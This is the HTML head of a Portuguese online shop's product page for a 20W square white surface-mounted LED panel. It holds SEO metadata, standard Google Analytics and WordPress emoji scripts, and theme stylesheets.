

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/
body_size: 28680
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8" />
	<meta name="keywords" content="lampada led, lampada led tubular, lampada gu10, loja lampadas led, loja dos leds, led 12v, luz de led, led 24v, tubos led, painéis led, projetores led, fitas led, leds industriais, candeeiros, transformador led, lampadas decorativas, iluminação led, iluminação interior, iluminação exterior, material eléctrico, acessórios eléctricos, projetores, detetores de movimento, " />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bragaled.pt/xmlrpc.php" />
				<link rel="shortcut icon" href="http://bragaled.pt/wp-content/uploads/2018/01/favicon.png" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>20W PAINEL LED SALIENTE BRANCO QUADRADO - Bragaled</title>

		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="description" content="Redução de consumo até 80%. Os Painéis LED Salientes são uma luminária completa para aplicação à superfície. não necessitando de teto falso. já que se trata de uma luminária não encastrada. Podem também ser aplicados em paredes verticais. Consumo de energia muito baixo. Fonte de luz de alta intensidade. Vida útil extremamente longa. Máxima Iluminação instantânea. Sem cintilação. Sem picos de corrente no arranque. Driver incluído" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Bragaled - Soluções de Iluminação LED" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="20W PAINEL LED SALIENTE BRANCO QUADRADO - Bragaled" />
		<meta property="og:description" content="Redução de consumo até 80%. Os Painéis LED Salientes são uma luminária completa para aplicação à superfície. não necessitando de teto falso. já que se trata de uma luminária não encastrada. Podem também ser aplicados em paredes verticais. Consumo de energia muito baixo. Fonte de luz de alta intensidade. Vida útil extremamente longa. Máxima Iluminação instantânea. Sem cintilação. Sem picos de corrente no arranque. Driver incluído" />
		<meta property="og:url" content="https://bragaled.pt/produto/20w-painel-led-saliente-branco-quadrado/" />
		<meta property="article:published_time" content="2022-06-07T15:34:59+00:00" />
		<meta property="article:modified_time" content="2023-11-24T13:09:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="20W PAINEL LED SALIENTE BRANCO QUADRADO - Bragaled" />
		<meta name="twitter:description" content="Redução de consumo até 80%. Os Painéis LED Salientes são uma luminária completa para aplicação à superfície. não necessitando de teto falso. já que se trata de uma luminária não encastrada. Podem também ser aplicados em paredes verticais. Consumo de energia muito baixo. Fonte de luz de alta intensidade. Vida útil extremamente longa. Máxima Iluminação instantânea. Sem cintilação. Sem picos de corrente no arranque. Driver incluído" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/bragaled.pt\/","nextItem":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#listItem","position":2,"name":"20W PAINEL LED SALIENTE BRANCO QUADRADO","previousItem":"https:\/\/bragaled.pt\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#itempage","url":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/","name":"20W PAINEL LED SALIENTE BRANCO QUADRADO - Bragaled","description":"Redu\u00e7\u00e3o de consumo at\u00e9 80%. Os Pain\u00e9is LED Salientes s\u00e3o uma lumin\u00e1ria completa para aplica\u00e7\u00e3o \u00e0 superf\u00edcie. n\u00e3o necessitando de teto falso. j\u00e1 que se trata de uma lumin\u00e1ria n\u00e3o encastrada. Podem tamb\u00e9m ser aplicados em paredes verticais. Consumo de energia muito baixo. Fonte de luz de alta intensidade. Vida \u00fatil extremamente longa. M\u00e1xima Ilumina\u00e7\u00e3o instant\u00e2nea. Sem cintila\u00e7\u00e3o. Sem picos de corrente no arranque. Driver inclu\u00eddo","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/bragaled.pt\/#website"},"breadcrumb":{"@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/bragaled.pt\/wp-content\/uploads\/2018\/03\/BL-PNLQSAL40-BN.png","@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#mainImage","width":700,"height":800},"primaryImageOfPage":{"@id":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/#mainImage"},"datePublished":"2022-06-07T15:34:59+00:00","dateModified":"2023-11-24T13:09:54+00:00"},{"@type":"Organization","@id":"https:\/\/bragaled.pt\/#organization","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","url":"https:\/\/bragaled.pt\/"},{"@type":"WebSite","@id":"https:\/\/bragaled.pt\/#website","url":"https:\/\/bragaled.pt\/","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/bragaled.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed" href="https://bragaled.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed de comentários" href="https://bragaled.pt/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9VMPWKCFK4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bragaled.pt\/produto\/20w-painel-led-saliente-branco-quadrado\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9VMPWKCFK4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9VMPWKCFK4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bragaled.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://bragaled.pt/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bragaled.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bragaled.pt/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bragaled.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bragaled.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bragaled.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://bragaled.pt/wp-content/plugins/themesky/css/shortcode.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
